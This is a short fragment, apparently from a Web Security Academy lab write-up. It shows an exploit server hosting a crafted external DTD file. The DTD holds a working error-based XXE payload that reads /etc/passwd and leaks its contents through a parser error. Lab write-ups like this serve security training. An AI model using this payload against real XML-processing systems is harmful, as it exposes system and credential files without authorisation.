 Craft a response
URL: https://exploit-acc71f791e474f81803e1f22016400d8.web-security-academy.net/ch4nge.dtd
HTTPS
File:
/ch4nge.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;